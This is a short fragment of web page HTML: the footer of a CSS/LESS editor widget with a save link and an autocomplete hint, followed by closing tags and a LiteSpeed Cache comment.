				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.3.0.1 on 2025-11-05 09:44:41 -->